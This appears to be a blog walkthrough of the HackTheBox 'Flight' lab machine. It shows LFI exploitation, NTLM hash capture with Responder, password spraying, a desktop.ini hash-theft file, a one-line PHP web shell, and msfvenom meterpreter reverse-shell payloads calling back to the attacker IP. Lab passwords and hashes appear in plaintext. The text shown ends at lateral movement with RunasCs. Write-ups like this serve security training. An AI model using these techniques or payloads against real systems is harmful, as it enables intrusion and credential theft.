In this walk through, we will be going through the Flight room from HackTheBox. This room is rated as Hard on the platform and it consists of exploitation of LFI to capture user NTLM hash in order to get foothold on the system and for privilege escalation, DCSync Privilege was abused to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Flight |
| IPaddress | 10.10.11.187 |
| Difficulty | Hard |
| OS | Windows |
| Description | Flight is a hard Windows machine that requires LFI exploitation to capture NTLM hash of a user to get the initial foothold. After later, lateral movement has to be done and at last for Privilege Escalation, hashes were dumped by abusing DCSync privilege. |
Enumeration:


- I started off with an aggressive nmap scan and found multiple ports opened as expected from a Windows machine. The notable ones was 88 (Kerberos) that indicate we are dealing with an Active Directory environment here. Along with that, one interesting one here was port 80 (HTTP) which might gives us a initial access, in my opinion. Further, we have some common ports like – 139,445 (SMB), 389 (LDAP) and 135 (RPC).
$ sudo nmap -A 10.10.11.187 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-06 12:34 IST Nmap scan report for 10.10.11.187 Host is up (0.20s latency). Not shown: 989 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1 |_http-title: g0 Aviation | vulners: | cpe:/a:apache:http_server:2.4.52: | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* |_ 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-06 14:04:50Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Missing a closed TCP port so results incomplete No OS matches for host Network Distance: 2 hops Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: 6h59m59s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2023-12-06T14:05:10 |_ start_date: N/A TRACEROUTE (using port 445/tcp) HOP RTT ADDRESS 1 193.55 ms 10.10.14.1 2 194.25 ms 10.10.11.187 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 195.11 seconds


- Tried enumerating some users over RPC and SMB on port 135 and 445 respectively but found no luck.
- Next, enumerated the web server running on port 80 and found an Airlines static website running.
- In the footer section, found a hostname – flight.htb. So added it to our /etc/hosts file.

- Next, used ffuf to enumerate some subdomains related to flight.htb domain and found a hit – school.
ffuf -u "http://flight.htb" -H "Host: FUZZ.flight.htb" -w ~/Desktop/Wordlist/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -fs 7069
- Added it to /etc/hosts file also and accessed it. Seems like a static website for an Aviation School.

- I checked the about us page which has an interesting parameter called view which is calling the about.html page. This could be potentially vulnerable to LFI. I checked it and it blocked me for suspicious behaviour. Seems like it is vulnerable but filtering the entered input file.


- Next, i checked it for RFI and it does ping to my netcat listener however the connection status was close. That means, we won’t we able to get a connection back for our reverse shell if used. Thus, dismissing the possibility of Remote Code Execution.
http://school.flight.htb/index.php?view=http://10.10.14.27:1234

- I checked the windows /etc/hosts file if we can access it and we can. Confirming the vulnerability.
http://school.flight.htb/index.php?view=C:/Windows/System32/drivers/etc/hosts

- The page source code reveals the filtering the application is performing for our input. As per the below code, it seems like we can request the shares with //. That’s interesting.
<?php
ini_set('display_errors', 0);
error_reporting(E_ERROR | E_WARNING | E_PARSE);
if(isset($_GET['view'])){
$file=$_GET['view'];
if ((strpos(urldecode($_GET['view']),'..')!==false)||
(strpos(urldecode(strtolower($_GET['view'])),'filter')!==false)||
(strpos(urldecode($_GET['view']),'\\')!==false)||
(strpos(urldecode($_GET['view']),'htaccess')!==false)||
(strpos(urldecode($_GET['view']),'.shtml')!==false)
){
Performing LLMNR Poisoning using Responder:
- I setup responder to listen for the LLMNR/NBT-NS requests on our HTB and accessed a fake share on our IP address.
sudo python3 Responder.py -I tun0
http://school.flight.htb/index.php?view=//10.10.14.27/hackme

- Once connected over our fake share, we can get the NTLMV2 hash for user svc_apache. Sweet!
svc_apache::flight:56154b686e1593de:68F42E646EACACC4770091FF2B0CF9F8:010100000000000000B529F64D29DA017DFC1E9A010BC6A300000000020008004D00460054004C0001001E00570049004E002D00370034005700330037003600530031004C004300320004003400570049004E002D00370034005700330037003600530031004C00430032002E004D00460054004C002E004C004F00430041004C00030014004D00460054004C002E004C004F00430041004C00050014004D00460054004C002E004C004F00430041004C000700080000B529F64D29DA010600040002000000080030003000000000000000000000000030000006E6E7139AA16B447A362C357072C8FA816532B5555E434BD7F02752122A31810A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00320037000000000000000000

- Cracked the hash using hashcat and got the password.
hashcat -m 5600 hash.txt rockyou.txt

svc_apache: S@Ss!K@*t13

- Next, sprayed the password on the IP address using crackmapexec to check if we can access it. It shows green however i was unable to get any shell neither via WinRM, Psexec or SMBexec as we didn’t had the writable shares.
crackmapexec smb 10.10.11.187 -u svc_apache -d flight.htb -p 'S@Ss!K@*t13'

- Moving on, I used crackmapexec to enumerate the potential users on the domain.
crackmapexec smb 10.10.11.187 -u svc_apache -d flight.htb -p 'S@Ss!K@*t13' --users
- Got the list of the usernames in a file.
Performing Password Spray attack:

- Next, used the svc_apache password and perform a password spray on the usernames we just gathered. Got a hit on – S.Moon
crackmapexec smb flight.htb -u usernames.txt -p 'S@Ss!K@*t13'

- Next, checked the shares we can access using S.Moon creds and found an interesting one called “Shared”.
$ smbmap -H flight.htb -u 'S.Moon' -p 'S@Ss!K@*t13' [+] Finding open SMB ports.... [+] User SMB session established on flight.htb... [+] IP: flight.htb:445 Name: unknown Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C$ NO ACCESS Default share . -- snipped -- Shared READ, WRITE . dr--r--r-- 0 Fri Sep 23 01:17:44 2022 . dr--r--r-- 0 Fri Sep 23 01:17:44 2022 .. dr--r--r-- 0 Fri Sep 23 01:17:44 2022 flight.htb -- snipped --
Performing URL Path Attack:

- Next, i performed the URL file attack. In a URL file attack, If we have a shell access on the user and the user has a share access or has a SMB share with write permission. Then, we can make a file in the share and when somebody clicks on it, we will capture the hashes with responder. In this case, the user C.BUM is periodically checking the Shared folder and the file which is allowed to be uploaded in it is the desktop.ini file. So, i just created the same that contains a SMB point to my own IP address. Once the user visit or clicks on the file, i will get his hash at my responder listener.
[.ShellClassInfo] IconResource=\\10.10.14.27\hackme IconIndex=1
smbclient //flight.htb/Shared --user s.moon --password 'S@Ss!K@*t13' put test.txt desktop.ini
sudo python3 Responder.py -I tun2 -v

- Got the NTLMV2 hash for user “C.BUM”.
c.bum::flight.htb:bdd7df95c0801457:79E087A2F8AD930E79914369D1C94046:010100000000000000791C6D6129DA010E9651E84C7118A00000000002000800480038005100450001001E00570049004E002D004E0057005100450033005A00540052004B004B00480004003400570049004E002D004E0057005100450033005A00540052004B004B0048002E0048003800510045002E004C004F00430041004C000300140048003800510045002E004C004F00430041004C000500140048003800510045002E004C004F00430041004C000700080000791C6D6129DA010600040002000000080030003000000000000000000000000030000088B6D513FFF22B942991BCCC63E5F73B3F227A4F9B1EBC3E0FC523C53390DB2E0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00320037000000000000000000
- Cracked it and got his password.
hashcat -m 5600 hash.txt rockyou.txt -O

C.BUM: Tikkycoll_431012284


- Next, checked the SMB share permissions for user C.BUM and found a Users directory inside it found the user flag.
smbmap -H flight.htb -u 'c.bum' -p 'Tikkycoll_431012284'
smbclient //flight.htb/Users --user c.bum --password 'Tikkycoll_431012284'

- In the above screenshot, we also had access to the “Web” directory. Inside it, we have the web server directories for both of our domains.
smbclient //flight.htb/Web --user c.bum --password 'Tikkycoll_431012284'

Initial Access:
- I uploaded a small PHP shell in the flight.htb directory to execute commands on the server.
<?php echo system($_GET['c']); ?>

http://flight.htb/shell.php?c=whoami

- Next, i generated a Windows meterpreter shell using msfvenom and uploaded it to the web directory.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.27 LPORT=4444 -f exe -o payload.exe


- Called it using our PHP shell and got our initial access.
http://flight.htb/shell.php?c=payload.exe

- We currently have a shell as svc_apache but we possess the credentials for user c.bum. Let’s elevate our shell to user c.bum using RunasCs utility. For that, i first generated another payload and uploaded it to our web directory.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.27 LPORT=5555 -f exe -o payload2.exe


- Next, downloaded the below exploit on our target machine and used it to execute our second payload to get shell access as user C.BUM.
Exploit: https://github.com/antonioCoco/RunasCs
powershell -ep bypass . .\Invoke-RunasCs.ps1 Invoke-RunasCs -Username c.bum -Password 'Tikkycoll_431012284' -Domain flight.htb -Command "C:\xampp\htdocs\flight.htb\payload2.exe"
